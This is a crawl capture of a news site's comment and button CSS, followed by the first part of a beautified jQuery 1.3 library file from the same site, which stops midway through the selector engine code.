		.b-comments .links a {color:#006c00; font-size:0.85em}
	
	.b-comments .add-comment {padding:15px;}
	#all-messages{float:right; display:block; padding:5px; background:#EDF6FF; border:1px solid #B0D9FF;margin:15px 0;}
	.comment-form form{background:#EDF6FF; border:1px solid #B0D9FF;}
	.comment-form {float:left;}
		.comment-form textarea{ border:1px solid #B0D9FF;}
		.b-comments .add-comment .i-p {width:100%; padding:0}
	.b-comments .i-p {border:1px solid #7f9db9; padding:3px 1px 3px 4px}
	.b-comments .captcha-comment {position:relative; margin-left:159px; padding-bottom:15px}
		.b-comments .captcha-comment .i-p {width:120px}
		.b-comments .captcha-comment .btn {padding-top:13px}
			.b-comments .captcha-comment .btn input {width:127px; font-size:12px}
		.b-comments .captcha-comment .capt {position:absolute; left:-145px; width:140px; background:url(ar-capt.gif) no-repeat 100% 8px}
			.b-comments .captcha-comment .capt img {border:1px solid #e2e2e2}
/* -- ---- comments ---- -- */
.to-list{
	background:transparent url(http://www.21.by/pub/img/rec-bg.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list span {
	background:transparent url(http://www.21.by/pub/img/rec-bg.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 10px 4px 0;
}
.to-list a{
    color: #3C6100;
    text-decoration: none;
    font-size:0.8em;
}

/*-- buttons --*/
.to-list2{
	background:transparent url(http://www.21.by/pub/img/rec-bg2.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list2 span {
	background:transparent url(http://www.21.by/pub/img/rec-bg2.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 15px 4px 0;
}
.to-list3{
	background:transparent url(http://www.21.by/pub/img/rec-bg3.png) no-repeat scroll 0 0;
	padding:0 0 0 12px;
        float:left;
        margin-left:15px;
}
.to-list3 span {
	background:transparent url(http://www.21.by/pub/img/rec-bg3.png) no-repeat scroll 100% 0;
	display:inline-block;
	padding:0 15px 4px 0;
}
.to-list2 a, .to-list3 a{
    color: #3C6100;
    text-decoration: uderline;
    font-size: 1em;
}
.to-list2 a:hover, .to-list3 a:hover{
    text-decoration: none;
}

.comments-subscribe div{
	padding: 8px 0px 15px 15px;
}
.news-lists{
    padding:15px;
    background: #EDF6FF;
    border-top:1px solid #B0D9FF;
    border-bottom:1px solid #B0D9FF;
    font-size:13px;
}
.news-lists .brd{
    color:#c0c0c0;
}
.news-lists span a{
    color: #0026CC;
    font-size:13px;
}

.subd{
    top:3px !important;
    position:relative;
}

#news-settings a {
    top:0 !important;
}
.comment-rules-title{
    color:red;
}
#comment-rules{
    border:1px dashed #999;
    padding:10px;
    font-style:italic;
}

#market21 {
    border: 1px solid #ccc;
    border-radius: 5px;
    background: #55A0FF;
    box-shadow: 1px 1px 10px;
}
    #market21 h2.g-title{
        color:#fff;
    }
    #market21 li a{
        font-family: "Times New Roman",serif;
        color: #fff;
    }
    #market21 li {
        float:left;
        clear: left;
    }
        #market21 li img{
            float:left;
            margin-right: 5px;
        }



--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/jquery.js
body_size: 116031
content:
(function() {
    var l = this,
        g, x = l.jQuery,
        o = l.$,
        n = l.jQuery = l.$ = function(D, E) {
            return new n.fn.init(D, E)
        },
        C = /^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,
        f = /^.[^:#\[\.,]*$/;
    n.fn = n.prototype = {
        init: function(D, G) {
            D = D || document;
            if (D.nodeType) {
                this[0] = D;
                this.length = 1;
                this.context = D;
                return this
            }
            if (typeof D === "string") {
                var F = C.exec(D);
                if (F && (F[1] || !G)) {
                    if (F[1]) {
                        D = n.clean([F[1]], G)
                    } else {
                        var H = document.getElementById(F[3]);
                        if (H) {
                            if (H.id != F[3]) {
                                return n().find(D)
                            }
                            var E = n(H);
                            E.context = document;
                            E.selector = D;
                            return E
                        }
                        D = []
                    }
                } else {
                    return n(G).find(D)
                }
            } else {
                if (n.isFunction(D)) {
                    return n(document).ready(D)
                }
            }
            if (D.selector && D.context) {
                this.selector = D.selector;
                this.context = D.context
            }
            return this.setArray(n.makeArray(D))
        },
        selector: "",
        jquery: "1.3",
        size: function() {
            return this.length
        },
        get: function(D) {
            return D === g ? n.makeArray(this) : this[D]
        },
        pushStack: function(E, G, D) {
            var F = n(E);
            F.prevObject = this;
            F.context = this.context;
            if (G === "find") {
                F.selector = this.selector + (this.selector ? " " : "") + D
            } else {
                if (G) {
                    F.selector = this.selector + "." + G + "(" + D + ")"
                }
            }
            return F
        },
        setArray: function(D) {
            this.length = 0;
            Array.prototype.push.apply(this, D);
            return this
        },
        each: function(E, D) {
            return n.each(this, E, D)
        },
        index: function(D) {
            return n.inArray(D && D.jquery ? D[0] : D, this)
        },
        attr: function(E, G, F) {
            var D = E;
            if (typeof E === "string") {
                if (G === g) {
                    return this[0] && n[F || "attr"](this[0], E)
                } else {
                    D = {};
                    D[E] = G
                }
            }
            return this.each(function(H) {
                for (E in D) {
                    n.attr(F ? this.style : this, E, n.prop(this, D[E], F, H, E))
                }
            })
        },
        css: function(D, E) {
            if ((D == "width" || D == "height") && parseFloat(E) < 0) {
                E = g
            }
            return this.attr(D, E, "curCSS")
        },
        text: function(E) {
            if (typeof E !== "object" && E != null) {
                return this.empty().append((this[0] && this[0].ownerDocument || document).createTextNode(E))
            }
            var D = "";
            n.each(E || this, function() {
                n.each(this.childNodes, function() {
                    if (this.nodeType != 8) {
                        D += this.nodeType != 1 ? this.nodeValue : n.fn.text([this])
                    }
                })
            });
            return D
        },
        wrapAll: function(D) {
            if (this[0]) {
                var E = n(D, this[0].ownerDocument).clone();
                if (this[0].parentNode) {
                    E.insertBefore(this[0])
                }
                E.map(function() {
                    var F = this;
                    while (F.firstChild) {
                        F = F.firstChild
                    }
                    return F
                }).append(this)
            }
            return this
        },
        wrapInner: function(D) {
            return this.each(function() {
                n(this).contents().wrapAll(D)
            })
        },
        wrap: function(D) {
            return this.each(function() {
                n(this).wrapAll(D)
            })
        },
        append: function() {
            return this.domManip(arguments, true, function(D) {
                if (this.nodeType == 1) {
                    this.appendChild(D)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, true, function(D) {
                if (this.nodeType == 1) {
                    this.insertBefore(D, this.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, false, function(D) {
                this.parentNode.insertBefore(D, this)
            })
        },
        after: function() {
            return this.domManip(arguments, false, function(D) {
                this.parentNode.insertBefore(D, this.nextSibling)
            })
        },
        end: function() {
            return this.prevObject || n([])
        },
        push: [].push,
        find: function(D) {
            if (this.length === 1 && !/,/.test(D)) {
                var F = this.pushStack([], "find", D);
                F.length = 0;
                n.find(D, this[0], F);
                return F
            } else {
                var E = n.map(this, function(G) {
                    return n.find(D, G)
                });
                return this.pushStack(/[^+>] [^+>]/.test(D) ? n.unique(E) : E, "find", D)
            }
        },
        clone: function(E) {
            var D = this.map(function() {
                if (!n.support.noCloneEvent && !n.isXMLDoc(this)) {
                    var H = this.cloneNode(true),
                        G = document.createElement("div");
                    G.appendChild(H);
                    return n.clean([G.innerHTML])[0]
                } else {
                    return this.cloneNode(true)
                }
            });
            var F = D.find("*").andSelf().each(function() {
                if (this[h] !== g) {
                    this[h] = null
                }
            });
            if (E === true) {
                this.find("*").andSelf().each(function(H) {
                    if (this.nodeType == 3) {
                        return
                    }
                    var G = n.data(this, "events");
                    for (var J in G) {
                        for (var I in G[J]) {
                            n.event.add(F[H], J, G[J][I], G[J][I].data)
                        }
                    }
                })
            }
            return D
        },
        filter: function(D) {
            return this.pushStack(n.isFunction(D) && n.grep(this, function(F, E) {
                return D.call(F, E)
            }) || n.multiFilter(D, n.grep(this, function(E) {
                return E.nodeType === 1
            })), "filter", D)
        },
        closest: function(D) {
            var E = n.expr.match.POS.test(D) ? n(D) : null;
            return this.map(function() {
                var F = this;
                while (F && F.ownerDocument) {
                    if (E ? E.index(F) > -1 : n(F).is(D)) {
                        return F
                    }
                    F = F.parentNode
                }
            })
        },
        not: function(D) {
            if (typeof D === "string") {
                if (f.test(D)) {
                    return this.pushStack(n.multiFilter(D, this, true), "not", D)
                } else {
                    D = n.multiFilter(D, this)
                }
            }
            var E = D.length && D[D.length - 1] !== g && !D.nodeType;
            return this.filter(function() {
                return E ? n.inArray(this, D) < 0 : this != D
            })
        },
        add: function(D) {
            return this.pushStack(n.unique(n.merge(this.get(), typeof D === "string" ? n(D) : n.makeArray(D))))
        },
        is: function(D) {
            return !!D && n.multiFilter(D, this).length > 0
        },
        hasClass: function(D) {
            return !!D && this.is("." + D)
        },
        val: function(J) {
            if (J === g) {
                var D = this[0];
                if (D) {
                    if (n.nodeName(D, "option")) {
                        return (D.attributes.value || {}).specified ? D.value : D.text
                    }
                    if (n.nodeName(D, "select")) {
                        var H = D.selectedIndex,
                            K = [],
                            L = D.options,
                            G = D.type == "select-one";
                        if (H < 0) {
                            return null
                        }
                        for (var E = G ? H : 0, I = G ? H + 1 : L.length; E < I; E++) {
                            var F = L[E];
                            if (F.selected) {
                                J = n(F).val();
                                if (G) {
                                    return J
                                }
                                K.push(J)
                            }
                        }
                        return K
                    }
                    return (D.value || "").replace(/\r/g, "")
                }
                return g
            }
            if (typeof J === "number") {
                J += ""
            }
            return this.each(function() {
                if (this.nodeType != 1) {
                    return
                }
                if (n.isArray(J) && /radio|checkbox/.test(this.type)) {
                    this.checked = (n.inArray(this.value, J) >= 0 || n.inArray(this.name, J) >= 0)
                } else {
                    if (n.nodeName(this, "select")) {
                        var M = n.makeArray(J);
                        n("option", this).each(function() {
                            this.selected = (n.inArray(this.value, M) >= 0 || n.inArray(this.text, M) >= 0)
                        });
                        if (!M.length) {
                            this.selectedIndex = -1
                        }
                    } else {
                        this.value = J
                    }
                }
            })
        },
        html: function(D) {
            return D === g ? (this[0] ? this[0].innerHTML : null) : this.empty().append(D)
        },
        replaceWith: function(D) {
            return this.after(D).remove()
        },
        eq: function(D) {
            return this.slice(D, +D + 1)
        },
        slice: function() {
            return this.pushStack(Array.prototype.slice.apply(this, arguments), "slice", Array.prototype.slice.call(arguments).join(","))
        },
        map: function(D) {
            return this.pushStack(n.map(this, function(F, E) {
                return D.call(F, E, F)
            }))
        },
        andSelf: function() {
            return this.add(this.prevObject)
        },
        domManip: function(J, M, L) {
            if (this[0]) {
                var I = (this[0].ownerDocument || this[0]).createDocumentFragment(),
                    F = n.clean(J, (this[0].ownerDocument || this[0]), I),
                    H = I.firstChild,
                    D = this.length > 1 ? I.cloneNode(true) : I;
                if (H) {
                    for (var G = 0, E = this.length; G < E; G++) {
                        L.call(K(this[G], H), G > 0 ? D.cloneNode(true) : I)
                    }
                }
                if (F) {
                    n.each(F, y)
                }
            }
            return this;

            function K(N, O) {
                return M && n.nodeName(N, "table") && n.nodeName(O, "tr") ? (N.getElementsByTagName("tbody")[0] || N.appendChild(N.ownerDocument.createElement("tbody"))) : N
            }
        }
    };
    n.fn.init.prototype = n.fn;

    function y(D, E) {
        if (E.src) {
            n.ajax({
                url: E.src,
                async: false,
                dataType: "script"
            })
        } else {
            n.globalEval(E.text || E.textContent || E.innerHTML || "")
        }
        if (E.parentNode) {
            E.parentNode.removeChild(E)
        }
    }

    function e() {
        return +new Date
    }
    n.extend = n.fn.extend = function() {
        var I = arguments[0] || {},
            G = 1,
            H = arguments.length,
            D = false,
            F;
        if (typeof I === "boolean") {
            D = I;
            I = arguments[1] || {};
            G = 2
        }
        if (typeof I !== "object" && !n.isFunction(I)) {
            I = {}
        }
        if (H == G) {
            I = this;
            --G
        }
        for (; G < H; G++) {
            if ((F = arguments[G]) != null) {
                for (var E in F) {
                    var J = I[E],
                        K = F[E];
                    if (I === K) {
                        continue
                    }
                    if (D && K && typeof K === "object" && !K.nodeType) {
                        I[E] = n.extend(D, J || (K.length != null ? [] : {}), K)
                    } else {
                        if (K !== g) {
                            I[E] = K
                        }
                    }
                }
            }
        }
        return I
    };
    var b = /z-?index|font-?weight|opacity|zoom|line-?height/i,
        p = document.defaultView || {},
        r = Object.prototype.toString;
    n.extend({
        noConflict: function(D) {
            l.$ = o;
            if (D) {
                l.jQuery = x
            }
            return n
        },
        isFunction: function(D) {
            return r.call(D) === "[object Function]"
        },
        isArray: function(D) {
            return r.call(D) === "[object Array]"
        },
        isXMLDoc: function(D) {
            return D.documentElement && !D.body || D.tagName && D.ownerDocument && !D.ownerDocument.body
        },
        globalEval: function(F) {
            F = n.trim(F);
            if (F) {
                var E = document.getElementsByTagName("head")[0] || document.documentElement,
                    D = document.createElement("script");
                D.type = "text/javascript";
                if (n.support.scriptEval) {
                    D.appendChild(document.createTextNode(F))
                } else {
                    D.text = F
                }
                E.insertBefore(D, E.firstChild);
                E.removeChild(D)
            }
        },
        nodeName: function(E, D) {
            return E.nodeName && E.nodeName.toUpperCase() == D.toUpperCase()
        },
        each: function(F, J, E) {
            var D, G = 0,
                H = F.length;
            if (E) {
                if (H === g) {
                    for (D in F) {
                        if (J.apply(F[D], E) === false) {
                            break
                        }
                    }
                } else {
                    for (; G < H;) {
                        if (J.apply(F[G++], E) === false) {
                            break
                        }
                    }
                }
            } else {
                if (H === g) {
                    for (D in F) {
                        if (J.call(F[D], D, F[D]) === false) {
                            break
                        }
                    }
                } else {
                    for (var I = F[0]; G < H && J.call(I, G, I) !== false; I = F[++G]) {}
                }
            }
            return F
        },
        prop: function(G, H, F, E, D) {
            if (n.isFunction(H)) {
                H = H.call(G, E)
            }
            return typeof H === "number" && F == "curCSS" && !b.test(D) ? H + "px" : H
        },
        className: {
            add: function(D, E) {
                n.each((E || "").split(/\s+/), function(F, G) {
                    if (D.nodeType == 1 && !n.className.has(D.className, G)) {
                        D.className += (D.className ? " " : "") + G
                    }
                })
            },
            remove: function(D, E) {
                if (D.nodeType == 1) {
                    D.className = E !== g ? n.grep(D.className.split(/\s+/), function(F) {
                        return !n.className.has(E, F)
                    }).join(" ") : ""
                }
            },
            has: function(E, D) {
                return n.inArray(D, (E.className || E).toString().split(/\s+/)) > -1
            }
        },
        swap: function(G, F, H) {
            var D = {};
            for (var E in F) {
                D[E] = G.style[E];
                G.style[E] = F[E]
            }
            H.call(G);
            for (var E in F) {
                G.style[E] = D[E]
            }
        },
        css: function(F, D, H) {
            if (D == "width" || D == "height") {
                var J, E = {
                        position: "absolute",
                        visibility: "hidden",
                        display: "block"
                    },
                    I = D == "width" ? ["Left", "Right"] : ["Top", "Bottom"];

                function G() {
                    J = D == "width" ? F.offsetWidth : F.offsetHeight;
                    var L = 0,
                        K = 0;
                    n.each(I, function() {
                        L += parseFloat(n.curCSS(F, "padding" + this, true)) || 0;
                        K += parseFloat(n.curCSS(F, "border" + this + "Width", true)) || 0
                    });
                    J -= Math.round(L + K)
                }
                if (n(F).is(":visible")) {
                    G()
                } else {
                    n.swap(F, E, G)
                }
                return Math.max(0, J)
            }
            return n.curCSS(F, D, H)
        },
        curCSS: function(H, E, F) {
            var K, D = H.style;
            if (E == "opacity" && !n.support.opacity) {
                K = n.attr(D, "opacity");
                return K == "" ? "1" : K
            }
            if (E.match(/float/i)) {
                E = v
            }
            if (!F && D && D[E]) {
                K = D[E]
            } else {
                if (p.getComputedStyle) {
                    if (E.match(/float/i)) {
                        E = "float"
                    }
                    E = E.replace(/([A-Z])/g, "-$1").toLowerCase();
                    var L = p.getComputedStyle(H, null);
                    if (L) {
                        K = L.getPropertyValue(E)
                    }
                    if (E == "opacity" && K == "") {
                        K = "1"
                    }
                } else {
                    if (H.currentStyle) {
                        var I = E.replace(/\-(\w)/g, function(M, N) {
                            return N.toUpperCase()
                        });
                        K = H.currentStyle[E] || H.currentStyle[I];
                        if (!/^\d+(px)?$/i.test(K) && /^\d/.test(K)) {
                            var G = D.left,
                                J = H.runtimeStyle.left;
                            H.runtimeStyle.left = H.currentStyle.left;
                            D.left = K || 0;
                            K = D.pixelLeft + "px";
                            D.left = G;
                            H.runtimeStyle.left = J
                        }
                    }
                }
            }
            return K
        },
        clean: function(E, J, H) {
            J = J || document;
            if (typeof J.createElement === "undefined") {
                J = J.ownerDocument || J[0] && J[0].ownerDocument || document
            }
            if (!H && E.length === 1 && typeof E[0] === "string") {
                var G = /^<(\w+)\s*\/?>$/.exec(E[0]);
                if (G) {
                    return [J.createElement(G[1])]
                }
            }
            var F = [],
                D = [],
                K = J.createElement("div");
            n.each(E, function(O, Q) {
                if (typeof Q === "number") {
                    Q += ""
                }
                if (!Q) {
                    return
                }
                if (typeof Q === "string") {
                    Q = Q.replace(/(<(\w+)[^>]*?)\/>/g, function(S, T, R) {
                        return R.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ? S : T + "></" + R + ">"
                    });
                    var N = n.trim(Q).toLowerCase();
                    var P = !N.indexOf("<opt") && [1, "<select multiple='multiple'>", "</select>"] || !N.indexOf("<leg") && [1, "<fieldset>", "</fieldset>"] || N.match(/^<(thead|tbody|tfoot|colg|cap)/) && [1, "<table>", "</table>"] || !N.indexOf("<tr") && [2, "<table><tbody>", "</tbody></table>"] || (!N.indexOf("<td") || !N.indexOf("<th")) && [3, "<table><tbody><tr>", "</tr></tbody></table>"] || !N.indexOf("<col") && [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"] || !n.support.htmlSerialize && [1, "div<div>", "</div>"] || [0, "", ""];
                    K.innerHTML = P[1] + Q + P[2];
                    while (P[0] --) {
                        K = K.lastChild
                    }
                    if (!n.support.tbody) {
                        var M = !N.indexOf("<table") && N.indexOf("<tbody") < 0 ? K.firstChild && K.firstChild.childNodes : P[1] == "<table>" && N.indexOf("<tbody") < 0 ? K.childNodes : [];
                        for (var L = M.length - 1; L >= 0; --L) {
                            if (n.nodeName(M[L], "tbody") && !M[L].childNodes.length) {
                                M[L].parentNode.removeChild(M[L])
                            }
                        }
                    }
                    if (!n.support.leadingWhitespace && /^\s/.test(Q)) {
                        K.insertBefore(J.createTextNode(Q.match(/^\s*/)[0]), K.firstChild)
                    }
                    Q = n.makeArray(K.childNodes)
                }
                if (Q.nodeType) {
                    F.push(Q)
                } else {
                    F = n.merge(F, Q)
                }
            });
            if (H) {
                for (var I = 0; F[I]; I++) {
                    if (n.nodeName(F[I], "script") && (!F[I].type || F[I].type.toLowerCase() === "text/javascript")) {
                        D.push(F[I].parentNode ? F[I].parentNode.removeChild(F[I]) : F[I])
                    } else {
                        if (F[I].nodeType === 1) {
                            F.splice.apply(F, [I + 1, 0].concat(n.makeArray(F[I].getElementsByTagName("script"))))
                        }
                        H.appendChild(F[I])
                    }
                }
                return D
            }
            return F
        },
        attr: function(I, F, J) {
            if (!I || I.nodeType == 3 || I.nodeType == 8) {
                return g
            }
            var G = !n.isXMLDoc(I),
                K = J !== g;
            F = G && n.props[F] || F;
            if (I.tagName) {
                var E = /href|src|style/.test(F);
                if (F == "selected" && I.parentNode) {
                    I.parentNode.selectedIndex
                }
                if (F in I && G && !E) {
                    if (K) {
                        if (F == "type" && n.nodeName(I, "input") && I.parentNode) {
                            throw "type property can't be changed"
                        }
                        I[F] = J
                    }
                    if (n.nodeName(I, "form") && I.getAttributeNode(F)) {
                        return I.getAttributeNode(F).nodeValue
                    }
                    if (F == "tabIndex") {
                        var H = I.getAttributeNode("tabIndex");
                        return H && H.specified ? H.value : I.nodeName.match(/^(a|area|button|input|object|select|textarea)$/i) ? 0 : g
                    }
                    return I[F]
                }
                if (!n.support.style && G && F == "style") {
                    return n.attr(I.style, "cssText", J)
                }
                if (K) {
                    I.setAttribute(F, "" + J)
                }
                var D = !n.support.hrefNormalized && G && E ? I.getAttribute(F, 2) : I.getAttribute(F);
                return D === null ? g : D
            }
            if (!n.support.opacity && F == "opacity") {
                if (K) {
                    I.zoom = 1;
                    I.filter = (I.filter || "").replace(/alpha\([^)]*\)/, "") + (parseInt(J) + "" == "NaN" ? "" : "alpha(opacity=" + J * 100 + ")")
                }
                return I.filter && I.filter.indexOf("opacity=") >= 0 ? (parseFloat(I.filter.match(/opacity=([^)]*)/)[1]) / 100) + "" : ""
            }
            F = F.replace(/-([a-z])/ig, function(L, M) {
                return M.toUpperCase()
            });
            if (K) {
                I[F] = J
            }
            return I[F]
        },
        trim: function(D) {
            return (D || "").replace(/^\s+|\s+$/g, "")
        },
        makeArray: function(F) {
            var D = [];
            if (F != null) {
                var E = F.length;
                if (E == null || typeof F === "string" || n.isFunction(F) || F.setInterval) {
                    D[0] = F
                } else {
                    while (E) {
                        D[--E] = F[E]
                    }
                }
            }
            return D
        },
        inArray: function(F, G) {
            for (var D = 0, E = G.length; D < E; D++) {
                if (G[D] === F) {
                    return D
                }
            }
            return -1
        },
        merge: function(G, D) {
            var E = 0,
                F, H = G.length;
            if (!n.support.getAll) {
                while ((F = D[E++]) != null) {
                    if (F.nodeType != 8) {
                        G[H++] = F
                    }
                }
            } else {
                while ((F = D[E++]) != null) {
                    G[H++] = F
                }
            }
            return G
        },
        unique: function(J) {
            var E = [],
                D = {};
            try {
                for (var F = 0, G = J.length; F < G; F++) {
                    var I = n.data(J[F]);
                    if (!D[I]) {
                        D[I] = true;
                        E.push(J[F])
                    }
                }
            } catch (H) {
                E = J
            }
            return E
        },
        grep: function(E, I, D) {
            var F = [];
            for (var G = 0, H = E.length; G < H; G++) {
                if (!D != !I(E[G], G)) {
                    F.push(E[G])
                }
            }
            return F
        },
        map: function(D, I) {
            var E = [];
            for (var F = 0, G = D.length; F < G; F++) {
                var H = I(D[F], F);
                if (H != null) {
                    E[E.length] = H
                }
            }
            return E.concat.apply([], E)
        }
    });
    var B = navigator.userAgent.toLowerCase();
    n.browser = {
        version: (B.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
        safari: /webkit/.test(B),
        opera: /opera/.test(B),
        msie: /msie/.test(B) && !/opera/.test(B),
        mozilla: /mozilla/.test(B) && !/(compatible|webkit)/.test(B)
    };
    n.each({
        parent: function(D) {
            return D.parentNode
        },
        parents: function(D) {
            return n.dir(D, "parentNode")
        },
        next: function(D) {
            return n.nth(D, 2, "nextSibling")
        },
        prev: function(D) {
            return n.nth(D, 2, "previousSibling")
        },
        nextAll: function(D) {
            return n.dir(D, "nextSibling")
        },
        prevAll: function(D) {
            return n.dir(D, "previousSibling")
        },
        siblings: function(D) {
            return n.sibling(D.parentNode.firstChild, D)
        },
        children: function(D) {
            return n.sibling(D.firstChild)
        },
        contents: function(D) {
            return n.nodeName(D, "iframe") ? D.contentDocument || D.contentWindow.document : n.makeArray(D.childNodes)
        }
    }, function(D, E) {
        n.fn[D] = function(F) {
            var G = n.map(this, E);
            if (F && typeof F == "string") {
                G = n.multiFilter(F, G)
            }
            return this.pushStack(n.unique(G), D, F)
        }
    });
    n.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(D, E) {
        n.fn[D] = function() {
            var F = arguments;
            return this.each(function() {
                for (var G = 0, H = F.length; G < H; G++) {
                    n(F[G])[E](this)
                }
            })
        }
    });
    n.each({
        removeAttr: function(D) {
            n.attr(this, D, "");
            if (this.nodeType == 1) {
                this.removeAttribute(D)
            }
        },
        addClass: function(D) {
            n.className.add(this, D)
        },
        removeClass: function(D) {
            n.className.remove(this, D)
        },
        toggleClass: function(E, D) {
            if (typeof D !== "boolean") {
                D = !n.className.has(this, E)
            }
            n.className[D ? "add" : "remove"](this, E)
        },
        remove: function(D) {
            if (!D || n.filter(D, [this]).length) {
                n("*", this).add([this]).each(function() {
                    n.event.remove(this);
                    n.removeData(this)
                });
                if (this.parentNode) {
                    this.parentNode.removeChild(this)
                }
            }
        },
        empty: function() {
            n(">*", this).remove();
            while (this.firstChild) {
                this.removeChild(this.firstChild)
            }
        }
    }, function(D, E) {
        n.fn[D] = function() {
            return this.each(E, arguments)
        }
    });

    function j(D, E) {
        return D[0] && parseInt(n.curCSS(D[0], E, true), 10) || 0
    }
    var h = "jQuery" + e(),
        u = 0,
        z = {};
    n.extend({
        cache: {},
        data: function(E, D, F) {
            E = E == l ? z : E;
            var G = E[h];
            if (!G) {
                G = E[h] = ++u
            }
            if (D && !n.cache[G]) {
                n.cache[G] = {}
            }
            if (F !== g) {
                n.cache[G][D] = F
            }
            return D ? n.cache[G][D] : G
        },
        removeData: function(E, D) {
            E = E == l ? z : E;
            var G = E[h];
            if (D) {
                if (n.cache[G]) {
                    delete n.cache[G][D];
                    D = "";
                    for (D in n.cache[G]) {
                        break
                    }
                    if (!D) {
                        n.removeData(E)
                    }
                }
            } else {
                try {
                    delete E[h]
                } catch (F) {
                    if (E.removeAttribute) {
                        E.removeAttribute(h)
                    }
                }
                delete n.cache[G]
            }
        },
        queue: function(E, D, G) {
            if (E) {
                D = (D || "fx") + "queue";
                var F = n.data(E, D);
                if (!F || n.isArray(G)) {
                    F = n.data(E, D, n.makeArray(G))
                } else {
                    if (G) {
                        F.push(G)
                    }
                }
            }
            return F
        },
        dequeue: function(G, F) {
            var D = n.queue(G, F),
                E = D.shift();
            if (!F || F === "fx") {
                E = D[0]
            }
            if (E !== g) {
                E.call(G)
            }
        }
    });
    n.fn.extend({
        data: function(D, F) {
            var G = D.split(".");
            G[1] = G[1] ? "." + G[1] : "";
            if (F === g) {
                var E = this.triggerHandler("getData" + G[1] + "!", [G[0]]);
                if (E === g && this.length) {
                    E = n.data(this[0], D)
                }
                return E === g && G[1] ? this.data(G[0]) : E
            } else {
                return this.trigger("setData" + G[1] + "!", [G[0], F]).each(function() {
                    n.data(this, D, F)
                })
            }
        },
        removeData: function(D) {
            return this.each(function() {
                n.removeData(this, D)
            })
        },
        queue: function(D, E) {
            if (typeof D !== "string") {
                E = D;
                D = "fx"
            }
            if (E === g) {
                return n.queue(this[0], D)
            }
            return this.each(function() {
                var F = n.queue(this, D, E);
                if (D == "fx" && F.length == 1) {
                    F[0].call(this)
                }
            })
        },
        dequeue: function(D) {
            return this.each(function() {
                n.dequeue(this, D)
            })
        }
    });
    (function() {
        var N = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|[^[\]]+)+\]|\\.|[^ >+~,(\[]+)+|[>+~])(\s*,\s*)?/g,
            I = 0,
            F = Object.prototype.toString;
        var E = function(a, S, b, V) {
            b = b || [];
            S = S || document;
            if (S.nodeType !== 1 && S.nodeType !== 9) {
                return []
            }
            if (!a || typeof a !== "string") {
                return b
            }
            var c = [],
                ac, Y, ah, ag, Z, R, Q = true;
            N.lastIndex = 0;
            while ((ac = N.exec(a)) !== null) {
                c.push(ac[1]);
                if (ac[2]) {
                    R = RegExp.rightContext;
                    break
                }
            }
            if (c.length > 1 && G.match.POS.exec(a)) {
                if (c.length === 2 && G.relative[c[0]]) {
                    var U = "",
                        X;
                    while ((X = G.match.POS.exec(a))) {
                        U += X[0];
                        a = a.replace(G.match.POS, "")
                    }
                    Y = E.filter(U, E(/\s$/.test(a) ? a + "*" : a, S))
                } else {
                    Y = G.relative[c[0]] ? [S] : E(c.shift(), S);
                    while (c.length) {
                        var P = [];
                        a = c.shift();
                        if (G.relative[a]) {
                            a += c.shift()
                        }
                        for (var d = 0, ad = Y.length; d < ad; d++) {
                            E(a, Y[d], P)
                        }
                        Y = P
                    }
                }
            } else {
                var e = V ? {
                    expr: c.pop(),
                    set: D(V)
                } : E.find(c.pop(), c.length === 1 && S.parentNode ? S.parentNode : S);
                Y = E.filter(e.expr, e.set);
                if (c.length > 0) {
                    ah = D(Y)
                } else {
                    Q = false
                }
                while (c.length) {
                    var T = c.pop(),
                        W = T;
                    if (!G.relative[T]) {
                        T = ""
                    } else {
                        W = c.pop()
                    }
                    if (W == null) {
                        W = S
                    }
                    G.relative[T](ah, W, M(S))
                }
            }
            if (!ah) {
                ah = Y
            }
            if (!ah) {
                throw "Syntax error, unrecognized expression: " + (T || a)
            }
            if (F.call(ah) === "[object Array]") {
                if (!Q) {
                    b.push.apply(b, ah)
                } else {
                    if (S.nodeType === 1) {
                        for (var d = 0; ah[d] != null; d++) {
                            if (ah[d] && (ah[d] === true || ah[d].nodeType === 1 && H(S, ah[d]))) {
                                b.push(Y[d])
                            }
                        }
                    } else {
                        for (var d = 0; ah[d] != null; d++) {
                            if (ah[d] && ah[d].nodeType === 1) {
                                b.push(Y[d])
                            }
                        }
                    }
                }
            } else {
                D(ah, b)
            }
            if (R) {
                E(R, S, b, V)
            }
            return b
        };
        E.matches = function(P, Q) {
            return E(P, null, null, Q)
        };
        E.find = function(V, S) {
            var W, Q;
            if (!V) {
                return []
            }
            for (var R = 0, P = G.order.length; R < P; R++) {
                var T = G.order[R],
                    Q;
                if ((Q = G.match[T].exec(V))) {
                    var U = RegExp.leftContext;
                    if (U.substr(U.length - 1) !== "\\") {
                        Q[1] = (Q[1] || "").replace(/\\/g, "");
                        W = G.find[T](Q, S);
                        if (W != null) {
                            V = V.replace(G.match[T], "");
                            break
                        }
                    }
                }
            }
            if (!W) {
                W = S.getElementsByTagName("*")
            }
            return {
                set: W,
                expr: V
            }
        };
        E.filter = function(S, a, b, T) {
            var Q = S,
                Y = [],
                ah = a,
                V, ab;
            while (S && a.length) {
                for (var U in G.filter) {
                    if ((V = G.match[U].exec(S)) != null) {
                        var Z = G.filter[U],
                            R = null,
                            X = 0,
                            aa, ag;
                        ab = false;
                        if (ah == Y) {
                            Y = []
                        }
                        if (G.preFilter[U]) {
                            V = G.preFilter[U](V, ah, b, Y, T);
                            if (!V) {
                                ab = aa = true
                            } else {
                                if (V === true) {
                                    continue
                                } else {
                                    if (V[0] === true) {
                                        R = [];
                                        var W = null,
                                            af;
                                        for (var c = 0;
                                            (af = ah[c]) !== g; c++) {
                                            if (af && W !== af) {
                                                R.push(af);
                                                W = af
                                            }
                                        }
                                    }
                                }
                            }
                        }
